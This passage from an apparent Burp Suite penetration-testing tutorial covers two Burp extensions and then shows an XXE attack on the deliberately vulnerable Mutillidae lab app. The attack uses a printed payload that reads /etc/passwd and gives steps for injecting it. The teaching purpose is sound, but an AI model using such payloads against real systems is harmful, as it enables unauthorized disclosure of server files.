Burp functionality can be extended through a PortSwigger API to create custom extensions, also known as plugins. In this recipe, we installed two plugins that assist with identifying older versions of software contained in the application with known vulnerabilities.

### **Creating new issues via the Manual-Scan Issues Extension**

Though Burp provides a listing of many security vulnerabilities commonly found in web applications, occasionally you will identify an issue and need to create a custom scan finding. This can be done using the Manual-Scan Issues Extension.

Note: This plugin requires the Burp Professional edition.

## **Getting ready**

Using the OWASP Mutillidae II application, we will add the Manual Scan Issues Extension, create steps revealing a finding, then use the extension to create a custom issue.

### How to do it...

1. Switch to the Burp Extender tab. Go to the BApp Store and find the plugin labeled Manual Scan Issues. Click the Install button:

### **BApp Store**

The BApp Store contains Burp extensions that have been written by users of Burp Suite, to extend Burp's capabilities.

| Name                         | Installed | Rating             | Popularity | Last updated | Detail        |
|------------------------------|-----------|--------------------|------------|--------------|---------------|
| JSON Beautifier              |           | MMMMM              |            | 03 Oct 2017  |               |
| JSON Decoder                 |           | <b>ሰሰሰሰሰ</b>       |            | 24 Jan 2017  |               |
| JSON Web Token Attacker      |           | <b>ሰሰሰሰ</b> ሰ      |            | 22 Nov 2017  |               |
| JSON Web Tokens              |           | <b>ት ት ት ት</b>     |            | 03 May 2018  |               |
| JSWS Parser                  |           | <b>ሰ</b> ሰ ሰ ሰ ሰ ሰ |            | 15 Feb 2017  |               |
| JVM Property Editor          |           | <b>ፚፚፚፚ</b> ፞ፚ     |            | 24 Jan 2017  |               |
| Kerberos Authentication      |           | <b>ት ት ት ት ት</b>   |            | 30 Aug 2017  |               |
| Lair                         |           | <b>ት</b> ት ት ት ት   |            | 25 Jan 2017  | Pro extension |
| Length Extension Attacks     |           | <b>ሰሰሰሰሰ</b>       |            | 25 Jan 2017  |               |
| LightBulb WAF Auditing Frame |           | <b>ሰሰሰሰ</b> ሰ      | +          | 22 Jan 2018  |               |
| Logger++                     |           | <b>ሰሰሰሰሰ</b>       |            | 21 May 2018  |               |
| Manual Scan Issues           |           | 습습습습               |            | 23 May 2017  | Pro extension |

- 2. Return to the Firefox browser and browse to the Mutillidae homepage.
- 3. Switch to the Burp Proxy | HTTP history tab and find the request you just made browsing to the homepage. Click the Response tab. Note the overly verbose Server header indicating the web server type and version along with the operating system and programming language used. This information can be used by an attacker to fingerprint the technology stack and identify vulnerabilities that can be exploited:

| Request Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Raw Headers Hex HTML Render                                                                                                    |
| HTTP/1.1 200 0K                                                                                                    |
| Date: Thu, 13 Sep 2018 15:55:03 GMT                                                                                                    |
| Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ss1/2.2.14 (penSSL/0.9.8) |
| Phusion_Passenger/4.0.38 mod_per1/2.0.4 Per1/v5.10.1                                                                                                    |
| Expires: Mon, 26 Jul 1997 05:00:00 GMT                                                                                                    |
| Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0, no-cache="set-cookie"                                                                |
| Pragma: no-cache                                                                                                    |
| Logged-In-User:                                                                                                    |
| X-FRAME-OPTIONS: DENY                                                                                                    |
| Last-Modified: Thu, 13 Sep 2018 15:55:03 GMT                                                                                                    |
| Vary: Accept-Encoding                                                                                                    |
| Content-Length: 45734                                                                                                    |
| Connection: close                                                                                                    |
| Content-Type: text/html                                                                                                    |
|                                                                                                    |
|                                                                                                    |

4. Since this is a finding, we need to create a new issue manually to capture it for our report. While viewing the Request, right-click and select Add Issue, as follows:

| # 🔺 Host                                           | Method                 | URL                |                                                |              |                  | Params  | Edited    | Status    | Length  |
|----------------------------------------------------|------------------------|--------------------|------------------------------------------------|--------------|------------------|---------|-----------|-----------|---------|
| 103 http://192.168.56.101                          | GET                    | /mutillidae/index. | php?page=home.php&popUpNot                     | ificationCod | le=HPHO          | 1       |           | 200       | 46345   |
| •                                                  |                        |                    |                                                |              |                  |         |           |           |         |
| Request Response                                   |                        |                    |                                                |              |                  |         |           |           |         |
| Raw Params Headers Hex                             |                        |                    |                                                |              |                  |         |           |           |         |
| GET /mutillidae/index.php?page=                    | home , php             | apopUpNotifi       | cationCode=HPHO HTTP/1                         | .1           |                  |         |           |           |         |
| Host: 192.168.56.101                               |                        | A. Watte of        | 1                                              | 101 B/-      | 1                |         |           |           |         |
| User-Agent: Mozilla/5.0 (Window                    | ds NI IU.<br>dstml∔vml | U; Win64; X6       | 4; rv:61.0) Gecko/2010<br>/wml.g=0 G t/t.g=0 G | JIUI Fir     | efox/61.U        |         |           |           |         |
| Accept-Language: en-US.en;g=0.5                    |                        | , apprication      | Send to Snider                                 |              |                  |         |           |           |         |
| Accept-Encoding: gzip, deflate                     |                        |                    |                                                |              |                  |         |           |           |         |
| Referer: http://192.168.56.101/                    | mutillid               | lae/index.ph       | Do an active scan                              |              | ionCode=L0U1     |         |           |           |         |
| Cookie: showhints=0; PHPSESSID=vvv6rh7ueelvqrm6rfb |                        |                    | Do a passive scan                              |              | jotto,phpbb2,red | mine; a | acgroupsw | ithpersis | st=nada |
| Connection: close                                  |                        |                    | Send to Intruder                               | Ctrl+I       |                  |         |           |           |         |
| Upgrade-Insecure-Requests: 1                       |                        |                    | Send to Repeater                               | Ctrl+R       |                  |         |           |           |         |
|                                                    |                        |                    | Send to Sequencer                              |              |                  |         |           |           |         |
|                                                    |                        |                    | Send to Comparer                               |              |                  |         |           |           |         |
|                                                    |                        |                    | Send to Decoder                                |              |                  |         |           |           |         |
|                                                    |                        |                    | Show response in browser                       |              |                  |         |           |           |         |
|                                                    |                        |                    | Request in browser                             | •            |                  |         |           |           |         |
|                                                    |                        |                    | Add Issue                                      |              |                  |         |           |           |         |

5. A pop-up dialog box appears. Within the General tab, we can create a new issue name of Information Leakage in Server Response. Obviously, you may add more verbiage around the issue detail, background, and remediation areas, as follows:

### 🅌 ManScanAdd

|   | General                                                                                | HTTP Request      | HTTP Response |                |  |  |  |  |  |
|---|----------------------------------------------------------------------------------------|-------------------|---------------|----------------|--|--|--|--|--|
|   | Issue Nam                                                                              | ie:               |               |                |  |  |  |  |  |
|   | Information Leakage in Server Response                                                 |                   |               |                |  |  |  |  |  |
|   | Issue Deta                                                                             | iil:              |               |                |  |  |  |  |  |
|   | Enter Issue Detail                                                                     |                   |               |                |  |  |  |  |  |
| Г | Issue Bac                                                                              | kground:          |               |                |  |  |  |  |  |
|   | Enter Issue                                                                            | Background        |               |                |  |  |  |  |  |
|   | Remediati                                                                              | on Background     | :             |                |  |  |  |  |  |
|   | Enter Rem                                                                              | ediation Backgrou | nd            |                |  |  |  |  |  |
|   | Remediati                                                                              | on Detail:        |               |                |  |  |  |  |  |
|   | Enter Remediation Detail                                                               |                   |               |                |  |  |  |  |  |
|   | URL (path                                                                              | = http://domain/  | path):        |                |  |  |  |  |  |
|   | http://192.168.56.101:80/mutillidae/index.php?page=home.php&popUpNotificationCode=HPH0 |                   |               |                |  |  |  |  |  |
| Г | Port:                                                                                  |                   |               |                |  |  |  |  |  |
|   | 80                                                                                     |                   |               |                |  |  |  |  |  |
|   | Confidenc                                                                              | e:                |               |                |  |  |  |  |  |
|   | Certain                                                                                |                   |               |                |  |  |  |  |  |
|   | Severity:                                                                              |                   |               |                |  |  |  |  |  |
|   | High                                                                                   |                   |               |                |  |  |  |  |  |
|   | Protocol:                                                                              |                   |               |                |  |  |  |  |  |
|   | HTTP                                                                                   |                   |               |                |  |  |  |  |  |
|   |                                                                                        |                   |               | Import Finding |  |  |  |  |  |

Х

6. If we flip to the HTTP Request tab, we can copy and paste into the text area the contents of the Request tab found within the message editor, as follows:

| General    | HTTP Request                             | HTTP Response            |                                                                             |
|------------|------------------------------------------|--------------------------|-----------------------------------------------------------------------------|
| HTTP Req   | uest:                                    |                          |                                                                             |
| GET /mutil | lidae/index.php?pa                       | ige=home.php&popUpN      | otificationCode=HPH0 HTTP/1.1                                               |
| User-Age   | nt: Mozilla/5.0 (Wir                     | idows NT 10.0; Win64;    | x64; rv:61.0) Gecko/20100101 Firefox/61.0                                   |
| Accept: te | ext/html,application                     | /xhtml+xml,application/x | ml;q=0.9,*/*;q=0.8                                                          |
| Accept-La  | anguage: en-US,ei<br>acoding: azin, defl | 1;q=0.5<br>ate           |                                                                             |
| Referer: h | ttp://192.168.56.1                       | 01/mutillidae/index.php? | page=login.php&popUpNotificationCode=LOU1                                   |
| Cookie: sh | owhints=0; PHPS                          | ESSID=vvv6rh7ueelvqr     | n6rfbg65iph3; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersi |
| st=nada    |                                          |                          |                                                                             |
| Connectio  | n: close                                 |                          |                                                                             |
| Upgrade-I  | nsecure-Requests                         | £1                       |                                                                             |

- 7. If we flip to the HTTP Response tab, we can copy and paste into the text area the contents of the Response tab found within the message editor.
- 8. Once completed, flip back to the General tab and click the Import Finding button. You should see the newly-created scan issue added to the Issues window, as follows:

| Issues                                   |                                  |  |  |  |  |  |  |
|------------------------------------------|----------------------------------|--|--|--|--|--|--|
| leartext submission of password          | Cleartext submission of password |  |  |  |  |  |  |
| 🜗 Information Leakage in Server Response |                                  |  |  |  |  |  |  |
|                                          |                                  |  |  |  |  |  |  |
| Advisory Request Response                |                                  |  |  |  |  |  |  |

### Information Leakage in Server Response

| Issue:      | Information Leakage in Server Response |
|-------------|----------------------------------------|
| Severity:   | High                                   |
| Confidence: | Certain                                |
| Host:       | http://192.168.56.101                  |
| Path:       | /mutillidae/index.php                  |

Note: This issue was generated by a Burp extension.

#### Issue detail

Enter Issue Detail...

#### Remediation detail

Enter Remediation Detail...

#### Issue background

Enter Issue Background...

#### Remediation background

Enter Remediation Background...

### How it works...

In cases where an issue is not available within the Burp core issue list, a tester can create their own issue using the Manual-Scan Issue Extension. In this recipe, we created an issue for Information Leakage in Server Responses.

### See also

For a listing of all issue definitions identified by Burp, go to <u>https://portswigger.net/kb/issues</u>.

### Working with the Active Scan++ Extension

Some extensions assist in finding vulnerabilities with specific payloads, such as XML, or help to find hidden issues, such as cache poisoning and DNS rebinding. In this recipe, we will add an active scanner extension called **Active Scan++**, which assists with identifying these more specialized vulnerabilities.

Note: This plugin requires the Burp Professional edition.

# **Getting ready**

Using the OWASP Mutillidae II application, we will add the Active Scan++ extension, and then run an active scan against the target.

### How to do it...

1. Switch to the Burp Extender | BApp Store and select the Active Scan++ extension. Click the Install button to install the extension, as follows:

| Target   | Proxy | Spider   | Scanne | er Intruder | Repeater | Sequencer | Decoder | Comparer | Extender | Projec |
|----------|-------|----------|--------|-------------|----------|-----------|---------|----------|----------|--------|
| Extensio | ns BA | pp Store | APIs   | Options     |          |           |         |          |          |        |

### **BApp Store**

The BApp Store contains Burp extensions that have been written by users of Burp Suite, to extend Burp's capabilities.

| Name            | Installed    | Rating                                       | Popularity | Last updated | Detail        |
|-----------------|--------------|----------------------------------------------|------------|--------------|---------------|
| .NET Beautifier |              | <b>ሰ</b> ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ ሰ |            | 23 Jan 2017  |               |
| Active Scan++   | $\checkmark$ | <b>ት</b> ት ት ት ት                             |            | 04 Sep 2018  | Pro extension |

- 2. Return to the Firefox browser and browse to the Mutillidae homepage.
- 3. Switch to the Burp Target tab, then the Site map tab, right-click on the mutillidae folder, and select Actively scan this branch, as follows:



4. When the Active scanning wizard appears, you may leave the default settings and click the Next button, as follows:

### 🚯 Active scanning wizard

?

- 🗆 X

Cancel

Next

|   | You have selected 204 items for active scanning. Before continuing, you can use the filters below to remove certain categories of |  |
|---|----------------------------------------------------------------------------------------------------|--|
| 1 | items, to make your scanning more targeted and efficient.                                                                         |  |

Remove duplicate items (same URL and parameters) [112 items]

Remove items already scanned (same URL and parameters) [156 items]

Remove out-of-scope items [0 items]

Remove items with no parameters [67 items]

Remove items with media responses [4+ items]

Remove items with the following extensions [45 items]

js,gif,jpg,png,css

Note: Some of the selected items do not yet have responses. If you choose to remove items with media responses, some of these items may be removed from the scan when their responses have been analyzed.

Follow the prompts and click OK to begin the scanning process.

5. After the active scanner completes, browse to the Issues window. Make note of any additional issues found by the newly-added extension. You can always tell which ones the extension found by looking for the This issue was generated by the Burp extension: Active Scan++ message, as follows:

| Issues                                |                                                  |  |  |  |  |  |  |
|---------------------------------------|--------------------------------------------------|--|--|--|--|--|--|
| U Password                            | y Password field with autocomplete enabled       |  |  |  |  |  |  |
| 🕕 😣 😣                                 | host header accepted                             |  |  |  |  |  |  |
|                                       |                                                  |  |  |  |  |  |  |
| Advisory R                            | equest 1 Response 1 Request 2 Response 2         |  |  |  |  |  |  |
| Ar                                    | Arbitrary host header accepted Compare responses |  |  |  |  |  |  |
| Issue: Arbitrary host header accepted |                                                  |  |  |  |  |  |  |
| Severity: Low                         |                                                  |  |  |  |  |  |  |
| Confidence:                           | Certain                                          |  |  |  |  |  |  |
| Host:                                 | http://192.168.56.101                            |  |  |  |  |  |  |
| Path:                                 | /mutillidae/index.php                            |  |  |  |  |  |  |

Note: This issue was generated by the Burp extension: Active Scan++.

#### Issue detail

The application appears to be accessible using arbitrary HTTP Host headers.

This is a serious issue if the application is not externally accessible or uses IP-based access restrictions. Attackers can use DNS Rebinding to bypass any IP or firewall based access restrictions that may be in place, by proxying through their target's browser.

Note that modern web browsers' use of DNS pinning does not effectively prevent this attack. The only effective mitigation is server-side:

https://bugzilla.mozilla.org/show\_bug.cgi?id=689835#c13

Additionally, it may be possible to directly bypass poorly implemented access restrictions by sending a Host header of 'localhost'

### How it works...

Burp functionality can be extended beyond core findings with the use of extensions. In this recipe, we installed a plugin that extends the Active Scanner functionality to assist with identifying additional issues such as Arbitrary Header Injection, as seen in this recipe.

# **Implementing Advanced Topic Attacks**

In this chapter, we will cover the following recipes:

- Performing XML External Entity (XXE) attacks
- Working with JSON Web Token (JWT)
- Using Burp Collaborator to determine Server-Side Request Forgery (SSRF)
- Testing Cross-Origin Resource Sharing (CORS)
- Performing Java deserialization attacks

# Introduction

This chapter covers intermediate to advanced topics such as working with JWT, XXE, and Java deserialization attacks, and how to use Burp to assist with such assessments. With some advanced attacks, Burp plugins provide tremendous help in easing the task required by the tester.

### **Software tool requirements**

In order to complete the recipes in this chapter, you will need the following:

- OWASP Broken Web Applications (BWA)
- OWASP Mutillidae link
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)

# **Performing XXE attacks**

XXE is a vulnerability that targets applications parsing XML. Attackers can manipulate the XML input with arbitrary commands and send those commands as external entity references within the XML structure. The XML is then executed by a weakly-configured parser, giving the attacker the requested resource.

## **Getting ready**

Using the OWASP Mutillidae II XML validator page, determine whether the application is susceptible to XXE attacks.

### How to do it...

1. Navigate to the XML External Entity Injection page, that is, through Others | XML External Entity Injection | XML Validator:







2. While on the XML Validator page, perform the example XML that is provided on the page. Click on the Validate XML button:

|                                                          | XML Validator                                             |
|----------------------------------------------------------|-----------------------------------------------------------|
| Back                                                     | er Help Me!                                               |
|                                                          | Hints                                                     |
|                                                          | Please Enter XML to Validate                              |
| E                                                        | xample: <somexml><message>Hello World</message></somexml> |
| X                                                        | (ML                                                       |
| VMI Submitted                                            | Validate XML                                              |
| <pre><somexml><messag< pre=""></messag<></somexml></pre> | e>Hello World                                             |
| Text Content Par                                         | rsed From XML                                             |

3. Switch to Burp Proxy HTTP history tab and look for the request you just submitted to validate the XML. Right-click and send the request to the
## repeater:

| Target Proxy Spider Scanner Int                | ntruder Repeater Sequencer  | Decoder Comparer         | Extender F   | roject options | User options | Alerts    | JSON Beau  | itifier JSO | Web Tokens   | Java |
|------------------------------------------------|-----------------------------|--------------------------|--------------|----------------|--------------|-----------|------------|-------------|--------------|------|
| Intercept HTTP history WebSockets hi           | history Options             |                          |              |                |              |           |            |             |              |      |
| Filter: Hiding CSS, image and general binary c | content                     |                          |              |                |              |           |            |             |              |      |
| # Host                                         | Method URL                  |                          | Para         | Ledited        | Status Le    | ngth N    | IME type   | Extension   | Title        |      |
| 169 http://192.168.56.101                      | GET /mutillidae/index.php?p | age=xml-validator.php&xm | ıl=% √       |                | 200 47       | 823 H     | ITML       | php         |              |      |
| •                                              |                             |                          |              |                |              |           |            |             |              |      |
| Request Response                               |                             |                          |              |                |              |           |            |             |              |      |
| Raw Params Headers Hex                         |                             |                          |              |                |              |           |            |             |              |      |
| GET /mutillidae/index.php?page=x               | xml-validator.php&xml=%0    | 9%3Csomexml%3E%3Cm       | essage\$3EH  | llo+World*     | 3C%2Fmessag  | e\$3E\$3C | \$2Fsomexm | nl#3E+&xml  | -validator-p | php- |
| HTTP/1.1<br>Host: 192 168 56 101               |                             |                          |              |                | Send to Sp   | ider      |            |             |              |      |
| User-Agent: Mozilla/5.0 (Windows               | s NT 10.0; Win64; x64; r    | v:61.0) Gecko/2010       | 0101 Firefo  | x/61.0         | Do an activ  | e scan    |            |             |              |      |
| Accept: text/html,application/xh               | html+xml,application/xml    | ;q=0.9,*/*;q=0.8         |              |                | Do a passi   | e scan    |            |             |              |      |
| Accept-Language: en-US, en; q=0.5              |                             |                          |              |                | Send to late | udan      |            |             | Chris        |      |
| Accept-Encoding: gzip, deflate                 |                             |                          |              |                | Send to Inti | uder      |            |             | Ctri+        | 21   |
| http://192.168.56.101/mutillidae               | e/index.php?page=xml-val    | idator.php&xml=%3C       | \$3Fxml+ver: | ion\$3D\$221   | Send to Re   | peater    |            |             | Ctrl+        | R    |

## 4. Note the value provided in the xml parameter:

| Go Cancel <   v >   v                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    |
| Raw Params Headers Hex                                                                                                    |
| GET                                                                                                    |
| /mutillidae/index.php?page=xml-validator.php&xml= <mark>%09%3Csomexml%3E%3Cmessage%3EHello</mark>                                                                                                    |
| +World%3C%2Fmessage%3E%3C%2Fsomexml%3E+&xml-validator-php-submit-button=Validate+XM                                                                                                    |
| L HTTP/1.1                                                                                                    |
| Host: 192.168.56.101                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101                                                                                                    |
| Firefox/61.0                                                                                                    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                                                                    |
| Accept-Language: en-US, en; q=0.5                                                                                                    |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Referer:                                                                                                    |
| http://192.168.56.101/mutiliidae/index.php/page=xmi-validator.php&xmi=%3C%3Fxmi+vers                                                                                                    |
| ion*3D*221.0*22*3F*3E*0D*0A*09*3C*2ID0CIIPE+change=log+*SE*0D*0A*09*09*3C*2IENIIII+                                                                                                    |
| Systementicytalaint*11.*1f*1f*1f*1fecc*1fpasswd*11*3E*0D*0A*0D*3D*3E*0D*0A*                                                                                                    |
| * 2 February = log* 2 F(vml-validator=phr-submit=huttor=Validator=Validator=Valid |
| Cookie: showhints=1: DHDSESSID=dcu42otk7fwc2ih2lnc449irol:                                                                                                    |
| acopendivids=swingset jotto phphb2 redwine: acgroupswithpersist=nada                                                                                                    |
| Connection: close                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                                                    |
|                                                                                                    |

5. Use Burp Proxy Interceptor to replace this XML parameter value with the following payload. This new payload will make a request to a file on the operating system that should be restricted from view, namely, the /etc/passwd file:

```
<?xml version="1.0"?>
    <!DOCTYPE change-log[
        <!ENTITY systemEntity SYSTEM
"../../../etc/passwd">
    ]>
        <change-log>
            <text>&systemEntity;</text>
        </change-log>
    </change-log>
```

Since there are odd characters and spaces in the new XML message, let's type this payload into the Decoder section and URL-encode it before we paste it into the xml parameter.

6. Switch to the Decoder section, type or paste the new payload into the text area. Click the Encode as... button and select the URL option from the drop-down listing. Then, copy the URL-encoded payload using *Ctrl* + *C*. Make sure you copy all of the payload by scrolling to the right:



7. Switch to the Burp Proxy Intercept tab. Turn the interceptor on with

the Intercept is on button.

8. Return to the Firefox browser and reload the page. As the request is paused, replace the current value of the xml parameter with the new URL-encoded payload:



- 9. Click the Forward button. Turn interceptor off by toggling the button to Intercept is off.
- 10. Note that the returned XML now shows the contents of the /etc/passwd file! The XML parser granted us access to the /etc/passwd file on the operating system:

## Please Enter XML to Validate

Example: <somexml><message>Hello World</message></somexml>

